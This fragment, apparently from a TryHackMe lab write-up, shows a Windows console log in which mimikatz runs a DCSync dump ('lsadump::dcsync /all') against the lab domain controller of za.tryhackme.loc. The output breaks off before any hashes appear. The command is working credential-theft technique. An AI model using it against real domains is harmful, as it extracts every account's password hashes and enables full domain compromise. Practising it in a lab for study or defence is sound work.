 za\administrator@THMWRK1 C:\Users\Administrator.ZA>type kevinovitz_dcdump.txt
Using 'kevinovitz_dcdump.txt' for logfile : OK
mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /all
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] Exporting domain 'za.tryhackme.loc'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : za
Object RDN           : LostAndFound
Object RDN           : Deleted Objects
Object RDN           : Users